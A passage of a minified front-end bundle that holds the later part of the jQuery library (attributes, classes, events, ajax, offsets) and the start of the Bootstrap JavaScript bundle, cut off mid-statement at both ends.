ve,ye=x.expr.attrHandle;x.fn.extend({attr:function(t,e){return J(this,x.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each((function(){x.removeAttr(this,t)}))}}),x.extend({attr:function(t,e,i){var n,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?x.prop(t,e,i):(1===o&&x.isXMLDoc(t)||(r=x.attrHooks[e.toLowerCase()]||(x.expr.match.bool.test(e)?ve:void 0)),void 0!==i?null===i?void x.removeAttr(t,e):r&&"set"in r&&void 0!==(n=r.set(t,i,e))?n:(t.setAttribute(e,i+""),i):r&&"get"in r&&null!==(n=r.get(t,e))?n:null==(n=x.find.attr(t,e))?void 0:n)},attrHooks:{type:{set:function(t,e){if(!p.radioValue&&"radio"===e&&T(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}},removeAttr:function(t,e){var i,n=0,r=e&&e.match(Z);if(r&&1===t.nodeType)for(;i=r[n++];)t.removeAttribute(i)}}),ve={set:function(t,e,i){return!1===e?x.removeAttr(t,i):t.setAttribute(i,i),i}},x.each(x.expr.match.bool.source.match(/\w+/g),(function(t,e){var i=ye[e]||x.find.attr;ye[e]=function(t,e,n){var r,o,s=e.toLowerCase();return n||(o=ye[s],ye[s]=r,r=null!=i(t,e,n)?s:null,ye[s]=o),r}}));var be=/^(?:input|select|textarea|button)$/i,we=/^(?:a|area)$/i;function xe(t){return(t.match(Z)||[]).join(" ")}function Le(t){return t.getAttribute&&t.getAttribute("class")||""}function Te(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(Z)||[]}x.fn.extend({prop:function(t,e){return J(this,x.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[x.propFix[t]||t]}))}}),x.extend({prop:function(t,e,i){var n,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&x.isXMLDoc(t)||(e=x.propFix[e]||e,r=x.propHooks[e]),void 0!==i?r&&"set"in r&&void 0!==(n=r.set(t,i,e))?n:t[e]=i:r&&"get"in r&&null!==(n=r.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){var e=x.find.attr(t,"tabindex");return e?parseInt(e,10):be.test(t.nodeName)||we.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),p.optSelected||(x.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),x.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){x.propFix[this.toLowerCase()]=this})),x.fn.extend({addClass:function(t){var e,i,n,r,o,s;return f(t)?this.each((function(e){x(this).addClass(t.call(this,e,Le(this)))})):(e=Te(t)).length?this.each((function(){if(n=Le(this),i=1===this.nodeType&&" "+xe(n)+" "){for(o=0;o<e.length;o++)r=e[o],i.indexOf(" "+r+" ")<0&&(i+=r+" ");s=xe(i),n!==s&&this.setAttribute("class",s)}})):this},removeClass:function(t){var e,i,n,r,o,s;return f(t)?this.each((function(e){x(this).removeClass(t.call(this,e,Le(this)))})):arguments.length?(e=Te(t)).length?this.each((function(){if(n=Le(this),i=1===this.nodeType&&" "+xe(n)+" "){for(o=0;o<e.length;o++)for(r=e[o];i.indexOf(" "+r+" ")>-1;)i=i.replace(" "+r+" "," ");s=xe(i),n!==s&&this.setAttribute("class",s)}})):this:this.attr("class","")},toggleClass:function(t,e){var i,n,r,o,s=typeof t,a="string"===s||Array.isArray(t);return f(t)?this.each((function(i){x(this).toggleClass(t.call(this,i,Le(this),e),e)})):"boolean"==typeof e&&a?e?this.addClass(t):this.removeClass(t):(i=Te(t),this.each((function(){if(a)for(o=x(this),r=0;r<i.length;r++)n=i[r],o.hasClass(n)?o.removeClass(n):o.addClass(n);else void 0!==t&&"boolean"!==s||((n=Le(this))&&rt.set(this,"__className__",n),this.setAttribute&&this.setAttribute("class",n||!1===t?"":rt.get(this,"__className__")||""))})))},hasClass:function(t){var e,i,n=0;for(e=" "+t+" ";i=this[n++];)if(1===i.nodeType&&(" "+xe(Le(i))+" ").indexOf(e)>-1)return!0;return!1}});var Ee=/\r/g;x.fn.extend({val:function(t){var e,i,n,r=this[0];return arguments.length?(n=f(t),this.each((function(i){var r;1===this.nodeType&&(null==(r=n?t.call(this,i,x(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=x.map(r,(function(t){return null==t?"":t+""}))),(e=x.valHooks[this.type]||x.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,r,"value")||(this.value=r))}))):r?(e=x.valHooks[r.type]||x.valHooks[r.nodeName.toLowerCase()])&&"get"in e&&void 0!==(i=e.get(r,"value"))?i:"string"==typeof(i=r.value)?i.replace(Ee,""):null==i?"":i:void 0}}),x.extend({valHooks:{option:{get:function(t){var e=x.find.attr(t,"value");return null!=e?e:xe(x.text(t))}},select:{get:function(t){var e,i,n,r=t.options,o=t.selectedIndex,s="select-one"===t.type,a=s?null:[],l=s?o+1:r.length;for(n=o<0?l:s?o:0;n<l;n++)if(((i=r[n]).selected||n===o)&&!i.disabled&&(!i.parentNode.disabled||!T(i.parentNode,"optgroup"))){if(e=x(i).val(),s)return e;a.push(e)}return a},set:function(t,e){for(var i,n,r=t.options,o=x.makeArray(e),s=r.length;s--;)((n=r[s]).selected=x.inArray(x.valHooks.option.get(n),o)>-1)&&(i=!0);return i||(t.selectedIndex=-1),o}}}}),x.each(["radio","checkbox"],(function(){x.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=x.inArray(x(t).val(),e)>-1}},p.checkOn||(x.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}));var Ce=t.location,Se={guid:Date.now()},ke=/\?/;x.parseXML=function(e){var i,n;if(!e||"string"!=typeof e)return null;try{i=(new t.DOMParser).parseFromString(e,"text/xml")}catch(t){}return n=i&&i.getElementsByTagName("parsererror")[0],i&&!n||x.error("Invalid XML: "+(n?x.map(n.childNodes,(function(t){return t.textContent})).join("\n"):e)),i};var Me=/^(?:focusinfocus|focusoutblur)$/,Pe=function(t){t.stopPropagation()};x.extend(x.event,{trigger:function(e,i,n,r){var o,s,a,l,u,h,d,p,_=[n||g],v=c.call(e,"type")?e.type:e,y=c.call(e,"namespace")?e.namespace.split("."):[];if(s=p=a=n=n||g,3!==n.nodeType&&8!==n.nodeType&&!Me.test(v+x.event.triggered)&&(v.indexOf(".")>-1&&(y=v.split("."),v=y.shift(),y.sort()),u=v.indexOf(":")<0&&"on"+v,(e=e[x.expando]?e:new x.Event(v,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=y.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+y.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),i=null==i?[e]:x.makeArray(i,[e]),d=x.event.special[v]||{},r||!d.trigger||!1!==d.trigger.apply(n,i))){if(!r&&!d.noBubble&&!m(n)){for(l=d.delegateType||v,Me.test(l+v)||(s=s.parentNode);s;s=s.parentNode)_.push(s),a=s;a===(n.ownerDocument||g)&&_.push(a.defaultView||a.parentWindow||t)}for(o=0;(s=_[o++])&&!e.isPropagationStopped();)p=s,e.type=o>1?l:d.bindType||v,(h=(rt.get(s,"events")||Object.create(null))[e.type]&&rt.get(s,"handle"))&&h.apply(s,i),(h=u&&s[u])&&h.apply&&it(s)&&(e.result=h.apply(s,i),!1===e.result&&e.preventDefault());return e.type=v,r||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(_.pop(),i)||!it(n)||u&&f(n[v])&&!m(n)&&((a=n[u])&&(n[u]=null),x.event.triggered=v,e.isPropagationStopped()&&p.addEventListener(v,Pe),n[v](),e.isPropagationStopped()&&p.removeEventListener(v,Pe),x.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(t,e,i){var n=x.extend(new x.Event,i,{type:t,isSimulated:!0});x.event.trigger(n,null,e)}}),x.fn.extend({trigger:function(t,e){return this.each((function(){x.event.trigger(t,e,this)}))},triggerHandler:function(t,e){var i=this[0];if(i)return x.event.trigger(t,e,i,!0)}});var Oe=/\[\]$/,Ae=/\r?\n/g,De=/^(?:submit|button|image|reset|file)$/i,Ie=/^(?:input|select|textarea|keygen)/i;function Ne(t,e,i,n){var r;if(Array.isArray(e))x.each(e,(function(e,r){i||Oe.test(t)?n(t,r):Ne(t+"["+("object"==typeof r&&null!=r?e:"")+"]",r,i,n)}));else if(i||"object"!==y(e))n(t,e);else for(r in e)Ne(t+"["+r+"]",e[r],i,n)}x.param=function(t,e){var i,n=[],r=function(t,e){var i=f(e)?e():e;n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==i?"":i)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!x.isPlainObject(t))x.each(t,(function(){r(this.name,this.value)}));else for(i in t)Ne(i,t[i],e,r);return n.join("&")},x.fn.extend({serialize:function(){return x.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=x.prop(this,"elements");return t?x.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!x(this).is(":disabled")&&Ie.test(this.nodeName)&&!De.test(t)&&(this.checked||!xt.test(t))})).map((function(t,e){var i=x(this).val();return null==i?null:Array.isArray(i)?x.map(i,(function(t){return{name:e.name,value:t.replace(Ae,"\r\n")}})):{name:e.name,value:i.replace(Ae,"\r\n")}})).get()}});var Re=/%20/g,je=/#.*$/,ze=/([?&])_=[^&]*/,Fe=/^(.*?):[ \t]*([^\r\n]*)$/gm,He=/^(?:GET|HEAD)$/,Be=/^\/\//,Ue={},qe={},Ze="*/".concat("*"),Ve=g.createElement("a");function $e(t){return function(e,i){"string"!=typeof e&&(i=e,e="*");var n,r=0,o=e.toLowerCase().match(Z)||[];if(f(i))for(;n=o[r++];)"+"===n[0]?(n=n.slice(1)||"*",(t[n]=t[n]||[]).unshift(i)):(t[n]=t[n]||[]).push(i)}}function We(t,e,i,n){var r={},o=t===qe;function s(a){var l;return r[a]=!0,x.each(t[a]||[],(function(t,a){var u=a(e,i,n);return"string"!=typeof u||o||r[u]?o?!(l=u):void 0:(e.dataTypes.unshift(u),s(u),!1)})),l}return s(e.dataTypes[0])||!r["*"]&&s("*")}function Ye(t,e){var i,n,r=x.ajaxSettings.flatOptions||{};for(i in e)void 0!==e[i]&&((r[i]?t:n||(n={}))[i]=e[i]);return n&&x.extend(!0,t,n),t}Ve.href=Ce.href,x.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ce.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Ce.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ze,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":x.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ye(Ye(t,x.ajaxSettings),e):Ye(x.ajaxSettings,t)},ajaxPrefilter:$e(Ue),ajaxTransport:$e(qe),ajax:function(e,i){"object"==typeof e&&(i=e,e=void 0),i=i||{};var n,r,o,s,a,l,u,c,h,d,p=x.ajaxSetup({},i),f=p.context||p,m=p.context&&(f.nodeType||f.jquery)?x(f):x.event,_=x.Deferred(),v=x.Callbacks("once memory"),y=p.statusCode||{},b={},w={},L="canceled",T={readyState:0,getResponseHeader:function(t){var e;if(u){if(!s)for(s={};e=Fe.exec(o);)s[e[1].toLowerCase()+" "]=(s[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=s[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return u?o:null},setRequestHeader:function(t,e){return null==u&&(t=w[t.toLowerCase()]=w[t.toLowerCase()]||t,b[t]=e),this},overrideMimeType:function(t){return null==u&&(p.mimeType=t),this},statusCode:function(t){var e;if(t)if(u)T.always(t[T.status]);else for(e in t)y[e]=[y[e],t[e]];return this},abort:function(t){var e=t||L;return n&&n.abort(e),E(0,e),this}};if(_.promise(T),p.url=((e||p.url||Ce.href)+"").replace(Be,Ce.protocol+"//"),p.type=i.method||i.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(Z)||[""],null==p.crossDomain){l=g.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=Ve.protocol+"//"+Ve.host!=l.protocol+"//"+l.host}catch(t){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=x.param(p.data,p.traditional)),We(Ue,p,i,T),u)return T;for(h in(c=x.event&&p.global)&&0==x.active++&&x.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!He.test(p.type),r=p.url.replace(je,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Re,"+")):(d=p.url.slice(r.length),p.data&&(p.processData||"string"==typeof p.data)&&(r+=(ke.test(r)?"&":"?")+p.data,delete p.data),!1===p.cache&&(r=r.replace(ze,"$1"),d=(ke.test(r)?"&":"?")+"_="+Se.guid+++d),p.url=r+d),p.ifModified&&(x.lastModified[r]&&T.setRequestHeader("If-Modified-Since",x.lastModified[r]),x.etag[r]&&T.setRequestHeader("If-None-Match",x.etag[r])),(p.data&&p.hasContent&&!1!==p.contentType||i.contentType)&&T.setRequestHeader("Content-Type",p.contentType),T.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Ze+"; q=0.01":""):p.accepts["*"]),p.headers)T.setRequestHeader(h,p.headers[h]);if(p.beforeSend&&(!1===p.beforeSend.call(f,T,p)||u))return T.abort();if(L="abort",v.add(p.complete),T.done(p.success),T.fail(p.error),n=We(qe,p,i,T)){if(T.readyState=1,c&&m.trigger("ajaxSend",[T,p]),u)return T;p.async&&p.timeout>0&&(a=t.setTimeout((function(){T.abort("timeout")}),p.timeout));try{u=!1,n.send(b,E)}catch(t){if(u)throw t;E(-1,t)}}else E(-1,"No Transport");function E(e,i,s,l){var h,d,g,b,w,L=i;u||(u=!0,a&&t.clearTimeout(a),n=void 0,o=l||"",T.readyState=e>0?4:0,h=e>=200&&e<300||304===e,s&&(b=function(t,e,i){for(var n,r,o,s,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=t.mimeType||e.getResponseHeader("Content-Type"));if(n)for(r in a)if(a[r]&&a[r].test(n)){l.unshift(r);break}if(l[0]in i)o=l[0];else{for(r in i){if(!l[0]||t.converters[r+" "+l[0]]){o=r;break}s||(s=r)}o=o||s}if(o)return o!==l[0]&&l.unshift(o),i[o]}(p,T,s)),!h&&x.inArray("script",p.dataTypes)>-1&&x.inArray("json",p.dataTypes)<0&&(p.converters["text script"]=function(){}),b=function(t,e,i,n){var r,o,s,a,l,u={},c=t.dataTypes.slice();if(c[1])for(s in t.converters)u[s.toLowerCase()]=t.converters[s];for(o=c.shift();o;)if(t.responseFields[o]&&(i[t.responseFields[o]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(s=u[l+" "+o]||u["* "+o]))for(r in u)if((a=r.split(" "))[1]===o&&(s=u[l+" "+a[0]]||u["* "+a[0]])){!0===s?s=u[r]:!0!==u[r]&&(o=a[0],c.unshift(a[1]));break}if(!0!==s)if(s&&t.throws)e=s(e);else try{e=s(e)}catch(t){return{state:"parsererror",error:s?t:"No conversion from "+l+" to "+o}}}return{state:"success",data:e}}(p,b,T,h),h?(p.ifModified&&((w=T.getResponseHeader("Last-Modified"))&&(x.lastModified[r]=w),(w=T.getResponseHeader("etag"))&&(x.etag[r]=w)),204===e||"HEAD"===p.type?L="nocontent":304===e?L="notmodified":(L=b.state,d=b.data,h=!(g=b.error))):(g=L,!e&&L||(L="error",e<0&&(e=0))),T.status=e,T.statusText=(i||L)+"",h?_.resolveWith(f,[d,L,T]):_.rejectWith(f,[T,L,g]),T.statusCode(y),y=void 0,c&&m.trigger(h?"ajaxSuccess":"ajaxError",[T,p,h?d:g]),v.fireWith(f,[T,L]),c&&(m.trigger("ajaxComplete",[T,p]),--x.active||x.event.trigger("ajaxStop")))}return T},getJSON:function(t,e,i){return x.get(t,e,i,"json")},getScript:function(t,e){return x.get(t,void 0,e,"script")}}),x.each(["get","post"],(function(t,e){x[e]=function(t,i,n,r){return f(i)&&(r=r||n,n=i,i=void 0),x.ajax(x.extend({url:t,type:e,dataType:r,data:i,success:n},x.isPlainObject(t)&&t))}})),x.ajaxPrefilter((function(t){var e;for(e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")})),x._evalUrl=function(t,e,i){return x.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){x.globalEval(t,e,i)}})},x.fn.extend({wrapAll:function(t){var e;return this[0]&&(f(t)&&(t=t.call(this[0])),e=x(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map((function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t})).append(this)),this},wrapInner:function(t){return f(t)?this.each((function(e){x(this).wrapInner(t.call(this,e))})):this.each((function(){var e=x(this),i=e.contents();i.length?i.wrapAll(t):e.append(t)}))},wrap:function(t){var e=f(t);return this.each((function(i){x(this).wrapAll(e?t.call(this,i):t)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){x(this).replaceWith(this.childNodes)})),this}}),x.expr.pseudos.hidden=function(t){return!x.expr.pseudos.visible(t)},x.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},x.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch(t){}};var Ge={0:200,1223:204},Ke=x.ajaxSettings.xhr();p.cors=!!Ke&&"withCredentials"in Ke,p.ajax=Ke=!!Ke,x.ajaxTransport((function(e){var i,n;if(p.cors||Ke&&!e.crossDomain)return{send:function(r,o){var s,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)a[s]=e.xhrFields[s];for(s in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)a.setRequestHeader(s,r[s]);i=function(t){return function(){i&&(i=n=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===t?a.abort():"error"===t?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(Ge[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=i(),n=a.onerror=a.ontimeout=i("error"),void 0!==a.onabort?a.onabort=n:a.onreadystatechange=function(){4===a.readyState&&t.setTimeout((function(){i&&n()}))},i=i("abort");try{a.send(e.hasContent&&e.data||null)}catch(t){if(i)throw t}},abort:function(){i&&i()}}})),x.ajaxPrefilter((function(t){t.crossDomain&&(t.contents.script=!1)})),x.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return x.globalEval(t),t}}}),x.ajaxPrefilter("script",(function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")})),x.ajaxTransport("script",(function(t){var e,i;if(t.crossDomain||t.scriptAttrs)return{send:function(n,r){e=x("<script>").attr(t.scriptAttrs||{}).prop({charset:t.scriptCharset,src:t.url}).on("load error",i=function(t){e.remove(),i=null,t&&r("error"===t.type?404:200,t.type)}),g.head.appendChild(e[0])},abort:function(){i&&i()}}}));var Je,Xe=[],Qe=/(=)\?(?=&|$)|\?\?/;x.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Xe.pop()||x.expando+"_"+Se.guid++;return this[t]=!0,t}}),x.ajaxPrefilter("json jsonp",(function(e,i,n){var r,o,s,a=!1!==e.jsonp&&(Qe.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qe.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=f(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Qe,"$1"+r):!1!==e.jsonp&&(e.url+=(ke.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return s||x.error(r+" was not called"),s[0]},e.dataTypes[0]="json",o=t[r],t[r]=function(){s=arguments},n.always((function(){void 0===o?x(t).removeProp(r):t[r]=o,e[r]&&(e.jsonpCallback=i.jsonpCallback,Xe.push(r)),s&&f(o)&&o(s[0]),s=o=void 0})),"script"})),p.createHTMLDocument=((Je=g.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Je.childNodes.length),x.parseHTML=function(t,e,i){return"string"!=typeof t?[]:("boolean"==typeof e&&(i=e,e=!1),e||(p.createHTMLDocument?((n=(e=g.implementation.createHTMLDocument("")).createElement("base")).href=g.location.href,e.head.appendChild(n)):e=g),o=!i&&[],(r=j.exec(t))?[e.createElement(r[1])]:(r=Mt([t],e,o),o&&o.length&&x(o).remove(),x.merge([],r.childNodes)));var n,r,o},x.fn.load=function(t,e,i){var n,r,o,s=this,a=t.indexOf(" ");return a>-1&&(n=xe(t.slice(a)),t=t.slice(0,a)),f(e)?(i=e,e=void 0):e&&"object"==typeof e&&(r="POST"),s.length>0&&x.ajax({url:t,type:r||"GET",dataType:"html",data:e}).done((function(t){o=arguments,s.html(n?x("<div>").append(x.parseHTML(t)).find(n):t)})).always(i&&function(t,e){s.each((function(){i.apply(this,o||[t.responseText,e,t])}))}),this},x.expr.pseudos.animated=function(t){return x.grep(x.timers,(function(e){return t===e.elem})).length},x.offset={setOffset:function(t,e,i){var n,r,o,s,a,l,u=x.css(t,"position"),c=x(t),h={};"static"===u&&(t.style.position="relative"),a=c.offset(),o=x.css(t,"top"),l=x.css(t,"left"),("absolute"===u||"fixed"===u)&&(o+l).indexOf("auto")>-1?(s=(n=c.position()).top,r=n.left):(s=parseFloat(o)||0,r=parseFloat(l)||0),f(e)&&(e=e.call(t,i,x.extend({},a))),null!=e.top&&(h.top=e.top-a.top+s),null!=e.left&&(h.left=e.left-a.left+r),"using"in e?e.using.call(t,h):c.css(h)}},x.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(e){x.offset.setOffset(this,t,e)}));var e,i,n=this[0];return n?n.getClientRects().length?(e=n.getBoundingClientRect(),i=n.ownerDocument.defaultView,{top:e.top+i.pageYOffset,left:e.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,i,n=this[0],r={top:0,left:0};if("fixed"===x.css(n,"position"))e=n.getBoundingClientRect();else{for(e=this.offset(),i=n.ownerDocument,t=n.offsetParent||i.documentElement;t&&(t===i.body||t===i.documentElement)&&"static"===x.css(t,"position");)t=t.parentNode;t&&t!==n&&1===t.nodeType&&((r=x(t).offset()).top+=x.css(t,"borderTopWidth",!0),r.left+=x.css(t,"borderLeftWidth",!0))}return{top:e.top-r.top-x.css(n,"marginTop",!0),left:e.left-r.left-x.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===x.css(t,"position");)t=t.offsetParent;return t||dt}))}}),x.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(t,e){var i="pageYOffset"===e;x.fn[t]=function(n){return J(this,(function(t,n,r){var o;if(m(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===r)return o?o[e]:t[n];o?o.scrollTo(i?o.pageXOffset:r,i?r:o.pageYOffset):t[n]=r}),t,n,arguments.length)}})),x.each(["top","left"],(function(t,e){x.cssHooks[e]=Jt(p.pixelPosition,(function(t,i){if(i)return i=Kt(t,e),Vt.test(i)?x(t).position()[e]+"px":i}))})),x.each({Height:"height",Width:"width"},(function(t,e){x.each({padding:"inner"+t,content:e,"":"outer"+t},(function(i,n){x.fn[n]=function(r,o){var s=arguments.length&&(i||"boolean"!=typeof r),a=i||(!0===r||!0===o?"margin":"border");return J(this,(function(e,i,r){var o;return m(e)?0===n.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===r?x.css(e,i,a):x.style(e,i,r,a)}),e,s?r:void 0,s)}}))})),x.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,e){x.fn[e]=function(t){return this.on(e,t)}})),x.fn.extend({bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)}}),x.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,e){x.fn[e]=function(t,i){return arguments.length>0?this.on(e,null,t,i):this.trigger(e)}}));var ti=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;x.proxy=function(t,e){var i,n,o;if("string"==typeof e&&(i=t[e],e=t,t=i),f(t))return n=r.call(arguments,2),o=function(){return t.apply(e||this,n.concat(r.call(arguments)))},o.guid=t.guid=t.guid||x.guid++,o},x.holdReady=function(t){t?x.readyWait++:x.ready(!0)},x.isArray=Array.isArray,x.parseJSON=JSON.parse,x.nodeName=T,x.isFunction=f,x.isWindow=m,x.camelCase=et,x.type=y,x.now=Date.now,x.isNumeric=function(t){var e=x.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},x.trim=function(t){return null==t?"":(t+"").replace(ti,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],(function(){return x}));var ei=t.jQuery,ii=t.$;return x.noConflict=function(e){return t.$===x&&(t.$=ii),e&&t.jQuery===x&&(t.jQuery=ei),x},void 0===e&&(t.jQuery=t.$=x),x})),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,(function(){"use strict";const t=new Map,e={set(e,i,n){t.has(e)||t.set(e,new Map);const r=t.get(e);r.has(i)||0===r.size?r.set(i,n):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(r.keys())[0]}.`)},get:(e,i)=>t.has(e)&&t.get(e).get(i)||null,remove(e,i){if(!t.has(e))return;const n=t.get(e);n.delete(i),0===n.size&&t.delete(e)}},i="transitionend",n=t=>(t&&window.CSS&&window.CSS.escape&&(t=t.replace(/#([^\s"#']+)/g,((t,e)=>`#${CSS.escape(e)}`))),t),r=t=>{t.dispatchEvent(new Event(i))},o=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),s=t=>o(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(n(t)):null,a=t=>{if(!o(t)||0===t.getClientRects().length)return!1;const e="visible"===getComputedStyle(t).getPropertyValue("visibility"),i=t.closest("details:not([open])");if(!i)return e;if(i!==t){const e=t.closest("summary");if(e&&e.parentNode!==i)return!1;if(null===e)return!1}return e},l=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),u=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?u(t.parentNode):null},c=()=>{},h=t=>{t.offsetHeight},d=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,p=[],f=()=>"rtl"===document.documentElement.dir,m=t=>{var e;e=()=>{const e=d();if(e){const i=t.NAME,n=e.fn[i];e.fn[i]=t.jQueryInterface,e.fn[i].Constructor=t,e.fn[i].noConflict=()=>(e.fn[i]=n,t.jQueryInterface)}},"loading"===document.readyState?(p.length||document.addEventListener("DOMContentLoaded",(()=>{for(const t of p)t()})),p.push(e)):e()},g=(t,e=[],i=t)=>"function"==typeof t?t(...e):i,_=(t,e,n=!0)=>{if(!n)return void g(t);const o=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const n=Number.parseFloat(e),r=Number.parseFloat(i);return n||r?(e=e.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(i))):0})(e)+5;let s=!1;const a=({target:n})=>{n===e&&(s=!0,e.removeEventListener(i,a),g(t))};e.addEventListener(i,a),setTimeout((()=>{s||r(e)}),o)},v=(t,e,i,n)=>{const r=t.length;let o=t.indexOf(e);return-1===o?!i&&n?t[r-1]:t[0]:(o+=i?1:-1,n&&(o=(o+r)%r),t[Math.max(0,Math.min(o,r-1))])},y=/[^.]*(?=\..*)\.|.*/,b=/\..*/,w=/::\d+$/,x={};let L=1;const 